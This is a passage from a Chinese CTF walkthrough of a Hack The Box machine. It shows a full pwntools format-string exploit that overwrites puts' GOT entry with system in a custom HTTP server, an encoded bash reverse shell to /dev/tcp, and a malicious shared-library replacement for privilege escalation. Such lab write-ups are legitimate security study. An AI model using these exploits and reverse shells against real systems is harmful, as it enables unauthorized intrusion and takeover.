
因为我们用点分隔,可以很容易的得到偏移:
修改payload进行确认:
1
| payload = quote("AAAAAAAA.%53$x.%54$x")
|
另外前面的log_access函数在printf之后调用了puts,我们可以使用格式化字符串漏洞修改puts函数的GOT,将其修改为例如system函数,因为是puts(request method),我们就可以修改method执行任意命令。
但是因为有PIE (Position Independent Executable) ,程序每次运行地址都是不同的,首先需要解决这个问题。
/proc/self/maps
我们有任意文件读取,可以通过/proc/self/maps获得程序和libc的地址,注意这个文件访问是空,因为/proc是一个虚拟文件系统,我们可以使用range:
parseMaps get addr
解析得到的maps,获得address:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
from pwn import *
from urllib import quote
from requests import get
r = remote('10.211.55.9', 9999)
def parseMaps(maps):
binary_base = int(maps[0].split('-')[0], 16)
libc_base = int(maps[6].split('-')[0], 16)
return binary_base, libc_base
def getMaps():
headers = { "Range" : "bytes=0-1000" }
maps = get("http://10.211.55.9:9999//proc/self/maps", headers = headers)
return parseMaps(maps.content.splitlines())
binary_base, libc_base = getMaps()
log.success("Binary base address: {}".format(hex(binary_base)))
log.success("Libc base address: {}".format(hex(libc_base)))
payload = quote("AAAAAAAA.%53$x.%54$x")
r.sendline("GET /{} HTTP/1.1\n".format(payload))
r.close()
|
puts got
计算出puts got地址:
1
2
3
4
| elf = ELF("./httpserver")
puts_got = elf.got["puts"]
puts = binary_base + puts_got
log.success("puts address: {}".format(hex(puts)))
|
got overwrite test

使用gdb运行httpserver进行调试,注意gdb中需要:
1
| set follow-fork-mode child
|
因为程序中有fork
修改payload为:
1
| payload = quote(p32(puts) + ".%53$n")
|

运行后发现server crash,运行到了0x000005, 我们成功修改了puts的got(地址4个字节,加上一个点,等于5):
exploit local
之后就是直接使用pwntools的fmtstr_payload()一把梭:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
from pwn import *
from urllib import quote
from requests import get
r = remote('10.211.55.9', 9999)
def parseMaps(maps):
binary_base = int(maps[0].split('-')[0], 16)
libc_base = int(maps[6].split('-')[0], 16)
return binary_base, libc_base
def getMaps():
headers = { "Range" : "bytes=0-1000" }
maps = get("http://10.211.55.9:9999//proc/self/maps", headers = headers)
return parseMaps(maps.content.splitlines())
binary_base, libc_base = getMaps()
log.success("Binary base address: {}".format(hex(binary_base)))
log.success("Libc base address: {}".format(hex(libc_base)))
elf = ELF("./httpserver")
puts_got = elf.got["puts"]
puts = binary_base + puts_got
log.success("puts address: {}".format(hex(puts)))
libc = ELF("./libc-2.27.so")
system_libc = libc.symbols["system"]
system = libc_base + system_libc
log.success("system address: {}".format(hex(system)))
payload = fmtstr_payload(53, { puts : system })
r.sendline("GET {} HTTP/1.1\n".format(quote(payload)))
r.close()
|
查看log,发现尝试执行GET,成功将puts修改为system:

之后将method修改为要执行的命令即可getshell:
1
2
3
4
5
| echo -n 'bash -i >& /dev/tcp/10.211.55.2/7777 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMi83Nzc3IDA+JjE=
cmd = "echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMi83Nzc3IDA+JjE=|base64${IFS}-d|bash"
r.sendline("{} {} HTTP/1.1\n".format(cmd, quote(payload)))
|
exploit remote
remote libc:
1
| wget http://10.10.10.148:9999//lib32/libc.so.6
|
简单修改代码即可:
立足

得到的shell是john用户,user.txt不在这个用户目录,为了方便后续操作可以把ssh公钥写进去直接通过ssh连接:
readlogs

sudo -l可以看到john用户可以无需密码以r4j用户身份运行/usr/bin/readlogs:
逆向分析
ldd发现readlogs使用了一个自定义的liblog.so,我们将其下载下来分析:
1
2
| scp john@10.10.10.148:/usr/bin/readlogs .
scp john@10.10.10.148:/lib/x86_64-linux-gnu/liblog.so .
|

很容易可以看到,readlogs调用了liblog.so中定义的printlog函数,这个函数直接使用了system:

并且liblog.so文件是777权限,那么我们就可以考虑动态连结库注入,自己编译一个so替换这个文件执行任意命令:
恶意so
1
2
3
4
5
6
7
8
| cat printlog.c
void printlog(){
system("/bin/bash");
}
gcc printlog.c -o printlog.so -shared
chmod 777 printlog.so
scp printlog.so john@10.10.10.148:/lib/x86_64-linux-gnu/liblog.so
|
user flag
然后执行一次readlogs就会调用我们的so,得到r4j的shell,用户目录得到user.txt:
同样添加公钥便于后续操作
收集信息
1
2
3
4
5
6
7
8
9
10
| ps aux | grep root
...
root 1073 0.0 0.0 4628 852 ? Ss 04:41 0:00 /bin/sh -c /opt/support/contact
...
file /opt/support/contact
/opt/support/contact: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=cc3b330cabc203d0d813e3114f1515b044a1fd4f, stripped
scp r4j@10.10.10.148:/opt/support/contact .
|
concat 逆向分析
64位elf,保护全开:
1
2
3
4
5
6
7
| checksec ./contact
[*] './contact'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
|

测试运行以及查看字符串,这个也是监听端口接收请求:
